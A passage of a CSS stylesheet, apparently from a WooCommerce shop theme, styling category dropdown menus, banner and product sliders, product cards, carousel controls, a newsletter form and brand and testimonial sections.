	padding-right: 10px;
	color: inherit;
	font-size: 20px;
	font-weight: bold;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	opacity: 0.3;
}
.category-dropdown li.aft-mega-menu-list > a:hover:after,
.category-dropdown li.has-child-categories > a:hover:after{opacity: 0.7;}

.category-dropdown.plain-list li.aft-mega-menu-list > a:after,
.category-dropdown.plain-list li.has-child-categories > a:after{
	display: none;
}
.category-dropdown li.aft-category-list > ul{
	float: left;
	position: absolute;
	top: 0%;
	left: -99999em;
	z-index: 99999;
	background: #fff;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	padding: 5px;

}
.category-dropdown li.aft-category-list:nth-child(1n+6) > ul{
	top: inherit;
	bottom: 0%;
}
.category-dropdown  li.aft-category-list:hover > ul{left: 100%;}

.category-dropdown  li.aft-mega-menu-list:hover > ul{width: calc(100% + 20%);}

.category-dropdown li.aft-mega-menu-list > ul .product-wrapper li.meta-category{
	margin-bottom: 0;
}
.category-dropdown li.aft-mega-menu-list > ul .product-wrapper{
	margin-bottom: 0px;
	display: flex;
	align-items: center;
}
.category-dropdown li.aft-mega-menu-list > ul .product-wrapper .product-image-wrapper{
	width: 36%;
	position: relative;
}
.category-dropdown li.aft-mega-menu-list > ul .product-wrapper .product-image-wrapper + .product-description{
	width: 65.5%;
	text-align: left;
}
.category-dropdown li.aft-mega-menu-list > ul .product-wrapper .product-description{
	width: 100%;
	text-align: left;
}
.category-dropdown li.aft-mega-menu-list > ul .product-wrapper .product-description .product-title a{
	font-size: 12px;
	line-height: 16px;
}
.category-dropdown li.aft-mega-menu-list > ul .product-wrapper .product-description .cat-links{margin-bottom: 0;}

.category-dropdown li.aft-mega-menu-list > ul .product-wrapper .product-rating-wrapper,
.category-dropdown li.aft-mega-menu-list > ul .product-wrapper .product-item-meta.add-to-cart-button{
	display: none;
}
/*categories dropdowns============================*/

/*===========categories dropdowns=================*/
.category-dropdown-1{
	position: relative;
}
.category-dropdown-1 li.aft-mega-menu-list ul.product-ul{
	position: absolute;
	left: 100%;
	top: 10%;
	z-index: 999;
	background: #fff;
	padding: 10px;
	border: none;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-moz-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-ms-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-o-transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	transition: opacity 0.2s, top 0.4s, visibility 0s linear 0.4s;
	-webkit-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-ms-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	-o-box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	box-shadow: -1px 2px 5px 0 rgba(0, 0, 0, 0.15);
	display: inherit;
	visibility: hidden;
	margin: 0;
	width: 250px;
}
.category-dropdown-1 li.aft-mega-menu-list:hover ul.product-ul{
	display: inherit;
	opacity: 1;
	visibility: visible;
	-webkit-transition: opacity 0.4s, top 0.4s;
	-moz-transition: opacity 0.4s, top 0.4s;
	-ms-transition: opacity 0.4s, top 0.4s;
	-o-transition: opacity 0.4s, top 0.4s;
	transition: opacity 0.4s, top 0.4s;
	top:0%;
}
.category-dropdown-1 li.aft-mega-menu-list ul.product-ul .grid-product-loop{
	width: 206px;
}
.category-dropdown-1 li.aft-mega-menu-list .list-group-product-loop .product-item-meta,
.category-dropdown-1 li.aft-mega-menu-list .list-group-product-loop .badge-wrapper,
.category-dropdown-1 li.aft-mega-menu-list .list-group-product-loop .product-rating-wrapper

{
	display: none;
}
.category-dropdown-1 li.aft-mega-menu-list .product-item-meta.add-to-cart-button a{
	display: inline;
}
.category-dropdown-1 li.aft-mega-menu-list a,
.category-dropdown-1 li.aft-mega-menu-list .product-title a{
	font-size: 14px;
	border: none;
}
.category-dropdown-1 li.aft-mega-menu-list .list-group-product-loop .product-description{
	padding: 5px;
	text-align: left;
}

.category-dropdown-1 li.aft-mega-menu-list .product-title{margin-bottom: 0;}
.category-dropdown-1 li.aft-mega-menu-list .product-description{
	padding: 5px;
}
.category-dropdown-1 li.aft-mega-menu-list span.price{font-size: 14px;}
.category-dropdown-1 li.aft-mega-menu-list .cat-links{
	margin: 0;
}
.category-dropdown-1 li.aft-mega-menu-list .list-group-product-loop .product-wrapper{
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 0;
}

.category-dropdown-1 li.aft-mega-menu-list .cat-links{display: block;}
.category-dropdown-1 li.aft-mega-menu-list .list-group-product-loop .cat-links{display: none;}

.category-dropdown-1 li.aft-mega-menu-list .cat-links a{font-size: 10px;display: inline;}


/*show nested subcategories*/
.show-nested-subcategories li.aft-category-list span.product-count{}
.show-nested-subcategories.category-dropdown  li.aft-category-list:hover > ul{
	width: 100%;
	left: calc(100% + 1px);
}
.show-nested-subcategories.category-dropdown  li.aft-category-list li {
	border-bottom: 1px solid;
	border-color: #efefef;
}
.show-nested-subcategories.category-dropdown  li.aft-category-list li:last-child {border-bottom: none;}

.show-nested-subcategories.category-dropdown  ul ul ul ul ul li.aft-category-list:hover > ul{
	left: 30px;
	top: 50%;
}

/*show nested subcategories*/
/*show subcategories and products*/
.categories-mega-list-wrapper {
	float: left;
	position: absolute;
	top: 0%;
	left: -99999em;
	z-index: 99999;
	background: #fff;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	padding: 5px;
}
.category-dropdown li.aft-category-list.has-child-categories:hover > .categories-mega-list-wrapper {
	left: 100%;
}
.show-subcategories-and-products.category-dropdown > ul > li > .categories-mega-list-wrapper{
	min-width: 600px;
}
.categories-mega-list-wrapper > span {
	width: 100%;
	display: flex;
	align-items: center;
	padding-bottom: 5px;
	padding-top: 5px;
	border-bottom: 1px solid ;
	border-color: rgb(235, 235, 235);
}
.categories-mega-list-wrapper > span:last-child {
	border-bottom: none;
}
.categories-mega-list-wrapper > span:after{
	display: table;
	content: " ";
}
.categories-mega-list-wrapper > span > .sub-cat-section-wrap{
	display: block;
	width: 30%;
	float: left;
	padding-left: 10px;
}
.categories-mega-list-wrapper > span > .sub-cat-section-wrap > a{
	display: block;
	line-height: normal;
}
.categories-mega-list-wrapper > span > .sub-cat-section-wrap .aft-view-all{
	line-height: 14px;
}
.categories-mega-list-wrapper > span > .sub-cat-section-wrap .aft-view-all a{
	font-size: 12px;
	line-height: inherit;
}
.categories-mega-list-wrapper > span ul{
	position: relative;
	box-shadow: none;
	left: 0;
	width: 70%;
	padding: 0;
}
.right-list-section .category-dropdown .categories-mega-list-wrapper > span ul li {
	width: 50%;
	float: left;
	padding: 0 5px;
	margin-bottom: 0;
}
.right-list-section .category-dropdown .categories-mega-list-wrapper > span ul li h4 a {
	font-size: 14px;
	text-transform: capitalize;
	font-weight: normal;
	padding: 5px 0;
	display: inline-block;
	line-height: 18px;
}

/*show subcategories and products*/



/*===========categories dropdowns=================*/


.pos-rel{
	position: relative;
	height: 100%;
}

.item-single:before {
	content: "";
	background: #222;
	position: absolute;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	filter: alpha(opacity=100);
	opacity: 0.45;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 1)));
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 1) 100%);
	background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 1) 100%);
	background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 1) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}
.content-caption {
	position: absolute;
	bottom: 0%;
	left: 0%;
	right: 0;
	text-align: center;
	line-height: 1;
	-webkit-transition: all 2000ms;
	-moz-transition: all 2000ms;
	-ms-transition: all 2000ms;
	-o-transition: all 2000ms;
	transition: all 2000ms;
	z-index: 1;
	padding: 20px;
}
.content-caption-overlay {
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	top: 0;
	background-image: linear-gradient(45deg, rgba(0,0,0,0.3) 5%, rgba(0,0,0,0.1) 35%, transparent 100%);
}

.content-caption-overlay-shine{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.content-caption-overlay-shine span{
	position: absolute;
	width: 200%;
	height: 200%;
	display: block;
	top: -50%;
	left: -50%;
	background-image: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(255,255,255,0) 50%, transparent 100%);
	transform: scaleX(1) scaleY(1) scaleZ(1) translateX(0px) translateY(0px) translateZ(0px) rotateX(0deg) rotateY(0deg) rotateZ(0deg);
}

/*for right and center*/
.pos-rel.overlay-right .content-caption-overlay {
	background-image: linear-gradient(-45deg, rgba(0,0,0,0.3) 5%, rgba(0,0,0,0.1) 35%,transparent 100% );
}
.pos-rel.overlay-right .content-caption-overlay-shine span{
	background-image: linear-gradient(-45deg, rgba(0,0,0,0.7) 0%, rgba(255,255,255,0) 50%, transparent 100%);
}

.pos-rel.overlay-center .content-caption-overlay {
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(51%, rgba(0,0,0,0.01)), color-stop(100%, rgba(0,0,0,0.5)));
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(0,0,0,0.01) 51%, rgba(0,0,0,0.5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0 );
}
.pos-rel.overlay-center .content-caption-overlay-shine span{
	background: -moz-linear-gradient(top, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.07)), color-stop(50%, rgba(255,255,255,0)), color-stop(100%, rgba(0,0,0,0.07)));
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
	background: -o-linear-gradient(top, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
	background: -ms-linear-gradient(top, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0.07) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.07) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000', GradientType=0 );
}
/*for right and center*/

.btn-style1.btn-style2 a{
	padding: 9px 20px;
}


body .content-caption h1,
body .content-caption h2,
body .content-caption h3,
body .content-caption h4,
body .content-caption h5,
body .content-caption h6
{
	color: #fff;
}
.content-caption.on-right {
	left: 0%;
	text-align: right;
}
.content-caption.on-left {
	right: 0%;
	left: 0;
	text-align: left;
}

.content-caption.on-center {
	right: 0%;
	left: 0%;
	max-width: 850px;
	margin: 0 auto;
}

.owl-item.active .item-single .content-caption{
	bottom: 0;
}

/*main banner slider product*/
.content-caption.on-right .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible {
	float: left;
}
.content-caption.on-center .product-item-meta.add-to-cart-button.extended-af ul.product-item-meta-always-visible {
	float: none;
	display: inline-block;
	vertical-align: top;
}
.content-caption .yith-wcwl-wishlistaddedbrowse a,
.content-caption .yith-wcwl-wishlistexistsbrowse a,
.content-caption .yith-wcwl-add-button a.add_to_wishlist{
	padding: 0;
}
.content-caption .compare::before {
	content: "\f021";
	font-family: FontAwesome;
	color: inherit;
	font-weight: normal;
	font-size: 14px;
}
/*main banner slider product*/


.caption-heading .cap-title {
	font-size: 45px;
	font-weight: 700;
	line-height: normal;
	text-transform: capitalize;
	margin: 0;
	margin-bottom: 10px;
}

.left-grid-section-wrapper .caption-heading .cap-title{
	font-size: 24px;
	margin-bottom: 0;
}
.bottom-grid-section .caption-heading .cap-title{
	font-size: 36px;
	margin-bottom: 0;
}
.left-grid-section-wrapper .content-caption .aft-btn-warpper,
.bottom-grid-section .content-caption .aft-btn-warpper{
	margin-top: 10px;
}
.left-grid-section-wrapper .content-caption .aft-btn-warpper a,
.bottom-grid-section .content-caption .aft-btn-warpper a{color: #fff;}

.caption-heading .cap-title a,
.content-caption .content-desc {
	color: #fff;
}

.content-caption p {
	line-height: normal;
	font-size: 20px;
}

.aft-btn-warpper {
	display: inline-block;
}
.content-caption .cat-links li a{
	padding: 10px 15px;
}
span.offer-time.btn-style1 a,
.content-caption .aft-add-to-wishlist.btn-style1 a{
	background: transparent;
	color: #ffffff;
	border-color: #ffffff;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
span.offer-time.btn-style1 a:hover,
.content-caption .aft-add-to-wishlist.btn-style1 a:hover{
	color: #fff;
	background: #e62e04;
	border-color: #e62e04;
}

.woocommerce .content-caption .star-rating,
.content-caption .star-rating{
	margin: 0 auto;
	float: none;
}
.woocommerce .content-caption.on-left .star-rating,
.content-caption.on-left .star-rating{
	margin-left: 0;
}
.woocommerce .content-caption.on-right .star-rating,
.content-caption.on-right .star-rating{
	margin-right: 0;
}
.content-caption > span.price{
	display: block;
	padding: 10px 0px;
	position: relative;
}
.content-caption span.price .badge-wrapper {
	top: -4px;
	position: relative;
	display: inline-block;
	margin-left: 10px;
}
.content-caption  span.woocommerce-Price-amount.amount,
.content-caption span.price del,
.content-caption span.price ins{
	color: #fff;
	font-size: 24px;
}
.content-caption span.price del{
	font-size: 20px;
}

.shopical_product_slider_widget .product-slider .content-caption .cat-links li a{
	margin-top: 0;
}
.shopical_product_slider_widget .product-slider .content-caption .product-rating-wrapper{
	left: 0;
	top: 0;
}
.shopical_product_slider_widget .product-slider .content-caption .product-title a{
	font-size: 30px;
	text-transform: uppercase;
}
.product-slider .content-caption .product-title a{color: #fff;}


.owl-nav button{
	position: absolute;
	top: calc(50% - 25px);
	line-height: normal;
}
.owl-theme .owl-nav [class*='owl-']:hover,.owl-theme .owl-nav [class*='owl-']:focus {
	background: none;
	color: inherit;
	text-decoration: none;
	outline: none;
}
.sp-arrow:before {
	-webkit-transform: skew(0deg,0deg);
	-ms-transform: skew(0deg,0deg);
	transform: skew(0deg,0deg);
}
.sp-next-arrow:after,
.sp-next-arrow:before,
.sp-previous-arrow:after,
.sp-previous-arrow:before{background: transparent;}

.sp-next-arrow:before,
.sp-previous-arrow:before,
.sp-arrow.fa-arrow-left:before,
.sp-arrow.fa-arrow-right:before,
.owl-nav button span {
	font-size: 50px;
	padding: 10px;
	width: 50px;
	height: 50px;
}
.aft-slider .owl-nav {display: none;}

.aft-slider .owl-nav button span {
	font-size: 40px;
	padding: 5px;
	width: 40px;
	height: 40px;
	background: #fff;
	color: #4a4a4a;
	display: inline-block;
	line-height: 25px;
	opacity: 0.7;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.aft-slider .owl-nav button span:hover {
	opacity: 1;
}
.aft-slider:hover .owl-nav {
	display: block;
	margin-top: 0;
}
.sp-next-arrow:before,
.sp-previous-arrow:before,
.sp-arrow.fa-arrow-left:before,
.sp-arrow.fa-arrow-right:before{
	font-size: 35px;
}

.sp-next-arrow:before, .sp-previous-arrow:before,
.sp-arrow.fa-arrow-left:before, .sp-arrow.fa-arrow-right:before  {
	content: "\f104";
	transform: none;
}
.sp-next-arrow:before{
	content: "\f105";
	transform: none;
}
.sp-next-arrow:after, .sp-previous-arrow:after {
	content: none;
}
.sp-horizontal.sp-rtl .sp-previous-arrow, .sp-next-arrow {
	-webkit-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
}
.sp-horizontal .sp-previous-arrow {
	left: 0;
}



.insta-carousel .owl-nav button span,
.main-banner-slider .owl-nav button span {
	color: #4a4a4a;
}
.testimonial-slider .owl-nav button span {
	color: #000;
}

button.owl-prev {
	left: 0;
}
button.owl-next {
	right: 0;
}

.aft-carousel .owl-nav {
	position: absolute;
	top: -49px;
	right: 0;
	margin-top: 0;
}
.aft-carousel.owl-theme .owl-nav [class*='owl-']{
	position: relative;
	margin: 0;
}
.aft-carousel .owl-nav button span{
	font-size: 30px;
	padding: 5px;
	width: 0;
	height: 0;
	line-height: 20px;
}
.aft-slider.product-slider .owl-dots,
.insta-carousel .owl-dots,
.left-grid-section .owl-dots,
.main-banner-slider .owl-dots{
	position: absolute;
	right: 10px;
	top: 10px;
}
.aft-slider.product-slider .owl-dots{
	left: 0;
	right: 0;
}
.left-grid-section.owl-theme .owl-nav.disabled + .owl-dots {
	margin-top: 0px;
}
.owl-theme .owl-dots .owl-dot span{
	margin: 5px;
	-webkit-transition: all 0.7s;
	-moz-transition: all 0.7s;
	-ms-transition: all 0.7s;
	-o-transition: all 0.7s;
	transition: all 0.7s;
	width: 7px;
	height: 7px;
}
.owl-theme .owl-dots .owl-dot.active span {
	background: #000;
}
.site-footer .owl-theme .owl-dots .owl-dot span,
.site-footer .owl-theme .owl-dots .owl-dot:hover span,
.site-footer .owl-theme .owl-dots .owl-dot.active span ,
.main-banner-slider.owl-theme .owl-dots .owl-dot span,
.main-banner-slider.owl-theme .owl-dots .owl-dot:hover span,
.main-banner-slider.owl-theme .owl-dots .owl-dot.active span,
.left-grid-section.owl-theme .owl-dots .owl-dot span,
.left-grid-section.owl-theme .owl-dots .owl-dot:hover span,
.left-grid-section.owl-theme .owl-dots .owl-dot.active span{
	background: #fff;
}

button.owl-dot:focus{
	outline: none;
}

.main-banner-slider.owl-theme .owl-nav {
	margin-top: 0px;
}

#secondary .owl-theme .owl-dots,
#sidr .owl-theme .owl-dots,
.site-footer .owl-theme .owl-dots
{
	display: none;
}

/*banner-slider==================================================*/
/*===============banner-slider design 2============================*/
.home .banner-slider-4 .main-banner-slider,
.home .banner-slider-2 .main-banner-slider,
.home .banner-slider-1 .main-banner-slider{
	margin-bottom: 10px;
}
/*===============banner-slider design 2============================*/
/*===============banner-slider design 3============================*/
.category-list-horizontal-flex{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
}
.category-list-horizontal-flex .sale-info h4{
	display: block;
}
.banner-slider-2 .right-list-section .aft-top-categories-vertical-lists,
.banner-slider-4 .right-list-section .aft-top-categories-vertical-lists{
	height: auto;
}

i.fa.fa-heart-o.aft-alt-icon{
	font-weight: 700;
}
/*===============banner-slider design 3============================*/
/*categories=====*/
.cat-links {
	font-size: 11px;
	margin-bottom: 4px;
	display: inline-block;
}
.cat-links li{
	display: inline-block;
	color: #999999;
}
.cat-links li a{
	color: #999999;
	display: inline-block;
	transition: all 0.4s ease;
}
.entry-meta > span:after,
.cat-links li:after{
	content: "\2219";
	color: inherit;
	font-weight: bold;
	padding: 0 5px 0 0px;
}
.entry-meta > span:after{
	padding-left: 5px;
}
.entry-meta > span:last-child:after{
	display: none;
}
.cat-links li:last-child:after{
	display: none;
}
.cat-links li a:hover{
	color: #000;
}
.content-caption .cat-links li a:after{
	display: none;
}
.content-caption .cat-links li a,
.btn-style1 a:visited ,
.btn-style1 a {
	text-transform: uppercase;
	padding: 9px 20px;
	border: 1px solid;
	border-radius: 0;
	display: inline-block;
	margin-top: 20px;
	line-height: 14px;
	font-size: 14px;
	color: #fff;
}
.btn-style1.btn-style2 a{
	margin-top: 0px;
}
.aft-btn-warpper.btn-style1 a{
	font-size: 14px;
	border-radius: 0px;
	font-weight: 700;
	line-height: 13px;
}
.btn-style1 a,
.btn-style1 a:visited,
.woocommerce .btn-style1 a.button,
.btn-style1 a:focus
{
	background: #cc0000;;
	border-color: #cc0000;;
}
.btn-style1 a:hover{
	color: #fff;
}
.content-caption .cat-links li {
	display: inline-block;
	margin-right: 15px;
}
.content-caption .cat-links li:first-child {
	margin-left: 0;
}
.content-caption .cat-links li:after{
	display: none;
}
.content-caption .cat-links li a {
	padding: 0;
	border: none;
	margin: 0;
	margin-right: 5px;
}
.main-banner-slider .content-caption .cat-links li a {
	color: #fff;
}
.product-slider .content-caption  ,
.product-slider .content-caption a {
	color: #fff;
}
.product-slider .content-caption a:visited ,
.product-slider .content-caption a:hover {
	color: #fff;
}
/*categories=====*/
/*products==================================================*/



section.banner-slider{padding-top: 0;}
section.above-footer{padding-bottom: 0;}
.section-head {
	text-align: center;
	margin-bottom: 15px;
	font-size: 16px;
	position: relative;
}
.section-head span.aft-view-all {
	position: absolute;
	bottom: 0;
	right: 0;
}
.section-head span.aft-view-all a{
	color: #8e8e8e;
	text-decoration: none;
	display: inline-block;
	padding: 10px 30px;
	padding-right: 0px;
	border-radius: 0;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.banner-promotions-wrapper,
.section-body{
	margin-top: 10px;
}
section.instagram .section-body,
.section-head + .section-body {
	margin-top: 0px;
}

#sidr .section-title ,
.site-footer .section-title ,
#secondary .section-title{
}

#sidr .section-head ,
.site-footer .section-head ,
#secondary .section-head {
	text-align: left;
	margin-bottom: 0;
}


.widget-title,
.section-title {
	text-align: left;
	font-size: 24px;
	line-height: 1.3;
	font-weight: 700;
	margin-bottom: 10px;
	margin-top: 0;
	text-transform: uppercase;
	position: relative;
	border-bottom: 1px solid ;
	border-color: #ebebeb;
}

.section-title.aft-center-align{
	text-align: center;
}

.section-title.aft-right-align{
	text-align: right;
}


.shopical_store_call_to_action_widget .section-title{border: none; text-align: center;}
.shopical_store_call_to_action_widget .section-title .header-after{
	font-size: 58px;
	line-height: 58px;
}
.shopical_store_call_to_action_widget .section-title .header-after:after{
	display: none;
}


#sidr .widget-title span,
#secondary .widget-title span,
span.header-after {
	padding: 5px 0px 10px;
	display: inline-block;
	position: relative;
}
#sidr .widget-title span:after,
#secondary .widget-title span:after,
span.header-after:after {
	left: 0;
	content: "";
	height: 1px;
	width: 145px;
	background: #cc0000;
	position: absolute;
	top: 100%;
}
.aft-center-align span.header-after:after {
	left: 50%;
	transform: translateX(-50%);
}



span.product-count span.item-texts,
.menu-description,
span.title-note {
	position: absolute;
	font-size: 12px;
	color: #000;
	background: #ffc107;
	border-radius: 1px;
	padding: 3px 6px;
	line-height: normal;
	top: -12px;
	margin: 0 3px;
	font-weight: 700;
}


.menu-description{
	background: #FFC107;
	color: #23282d;
}

span.product-count span.item-texts {
	top: -18px;
	margin: 0 3px;
	width: 48px;
	left: calc(50% - 26px);
	right: 0;
	padding: 0;
	height: 20px;
	line-height: 20px;
}

.menu-description {
	font-size: 9px;
	padding: 2px 4px;
	margin: 0 3px;
	line-height: 10px;
	left: calc(100% - 5px);
}
.menu-item-has-children .menu-description {
	left: calc(100% - 15px);
}
.children .menu-description ,
.sub-menu .menu-description {
	position: relative;
	top: -2px;
	margin-left: 10px;
	left: 0;

}
span.product-count span.item-texts:after,
.menu-description:after,
span.title-note span:after {
	position: absolute;
	content: '';
	width: 0;
	height: 0;
	border-left: 0px solid transparent;
	border-right: 5px solid transparent;
	border-top: 5px solid #ffc107;
	left: 3px;
	bottom: -4px;
}

.menu-description:after{
	border-top: 5px solid #FFC107;
}

span.product-count span.item-texts:after{
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #ffc107;
	left: calc(50% - 10px);;
	bottom: -6px;
}
span.title-note {
	padding: 0;
	background: transparent;
}
span.title-note span{
	background: #ffc107;
	display: inline-block;
	padding: 3px 6px;
	position: relative;
}
.category-list-horizontal{
	text-transform: uppercase;
}

.category-list-horizontal h4{
	margin-bottom: 0;
}

.category-list-horizontal span{
	display: inline-block;
	margin-right: 3px;
}

.category-list-horizontal figure.data-bg{
	height: 140px;
	background-size: cover;
	background-repeat: no-repeat;
	position: relative;
	background-position: center;
	background-color: #E9EAE5;
	margin: 0;
}
.category-list-horizontal figure.data-bg:after{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #000;
	opacity: 0.4;
	content: '';
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.category-list-horizontal figure.data-bg:hover:after{opacity: 0.6;}
.category-list-horizontal figure.data-bg h4{color: #fff;}

.margi-btm-10{margin-bottom: 10px;}

.children .menu-description:after ,
.sub-menu .menu-description:after {display: none;}

.section-subtitle{
	color: #656565;
}

.product-loop-wrapper {
	text-transform: uppercase;
}

.product-wrapper {
	background-color: #FFFFFF;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	position: relative;
	z-index: 1;
	overflow: hidden;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.1);
	cursor: default;
	margin-bottom: 10px;
}
.aft-product-list-mode .product-loop-wrapper {margin-bottom: 10px;}
.aft-product-list-mode .latest-product-carousel .product-loop-wrapper {margin-bottom: 0;}
.product-image-wrapper {
	overflow: hidden;
}
.aft-product-list-mode .product-image-wrapper {position: relative;}
.product-image-wrapper img{
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: perspective(1000px) translate3d(0,0,0);
	transform: perspective(1000px) translate3d(0,0,0);
}
.product-wrapper:hover img{
	-webkit-transform: perspective(1000px) translate3d(0,0,60px);
	transform: perspective(1000px) translate3d(0,0,60px);
}
.product-wrapper:hover{
	box-shadow: 0 2px 5px -1px rgba(0,0,0,0.3);
}

.shopical_categorised_product_widget .product-wrapper {margin-bottom: 0px;}


#sidr .owl-carousel ,
#secondary .owl-carousel ,
.site-footer .owl-carousel ,
#sidr .owl-carousel .product-wrapper ,
#secondary .owl-carousel .product-wrapper ,
.site-footer .owl-carousel .product-wrapper {
	margin-bottom: 0;
}



#sidr .owl-carousel .owl-theme .owl-nav,
#secondary .owl-carousel .owl-theme .owl-nav,
.site-footer .owl-carousel .owl-theme .owl-nav{
	margin-top: 0;
}

.product-description .product-category,
.product-description .product-title
{
	text-transform: uppercase;
}
.product-description .product-title{
	line-height: 18px;
}

.aft-product-list-mode .product-description{
	text-align: left;
}



span.product-category {
	font-size: 12px;
	display: block;
}

.product-title {
	margin: 0;


}

.latest-product-carousel .product-title{
	margin-bottom: 0;
}



.product-title a{
	font-size: 16px;
	font-weight: bold;
}


ul.product-item-meta {
	text-align: center;
	opacity: 0;
	position: absolute;
	top: 10px;
	left: -30px;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.product-image-wrapper .product-rating-wrapper  + ul.product-item-meta {
	top: 35px;
}




ul.product-item-meta li {
	padding: 5px;
}

.product-wrapper.always-visible ul.product-item-meta,
.product-wrapper:hover ul.product-item-meta{
	opacity: 1;
	left: 10px;
}





.aft-product-list-mode .product-wrapper{
	display: flex;
	align-items: center;
	margin-bottom: 1px;
}


.aft-product-list-mode .product-wrapper .product-description {
	padding-left: 10px;
}



.badge-wrapper {
	position: absolute;
	top: 5px;
	right: 5px;
}


/*products==================================================*/


/*newsletter==============================*/

.suscribe{
	text-align: center;
}
.inner-suscribe {
	margin: 0 auto;
	max-width: 600px;
	width: 100%;
}

.inner-suscribe input{
	background: #fff;
	outline: 0!important;
	width: 100%;
	line-height: 38px;
	padding: 10px 30px;
	color: #8a8a8a;
	font-size: 14px;
}

/*newsletter==============================*/
/*brand slider==============================*/
section.brands-slider {
	padding: 40px 0px;
}
.brand-carousel.owl-carousel .owl-item img{
	width: inherit;
	filter: grayscale(100);
	-webkit-filter: grayscale(100);
	opacity: .4;
	-webkit-transition: all 250ms ease-out;
	-o-transition: all 250ms ease-out;
	transition: all 250ms ease-out;
	margin: 0 auto;
	max-height: 70px;
}
.brand-carousel.owl-carousel .owl-item img:hover{
	filter: grayscale(0);
	-webkit-filter: grayscale(0);
	opacity: 1;
}
.brand-carousel.owl-theme .owl-nav.disabled + .owl-dots{
	margin-top: 20px;
}
/*brand slider==============================*/
/*testimonial slider==============================*/
.testimonial{
	padding: 30px 0px;
}
.testimonial-single {
	text-align: center;
	max-width: 950px;
	margin: 0 auto;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}
.testimonial-slider.owl-carousel .owl-item.active.center .testimonial-single {
	-webkit-box-shadow: 0px 0px 10px 1px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 10px 1px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 10px 1px rgba(0,0,0,0.15);
}
.testimonial-single .testi-details{
	padding: 10px;
	margin-bottom: 10px;
	background: #fff;
}
.testimonial-slider.owl-carousel .owl-item .testi-img{
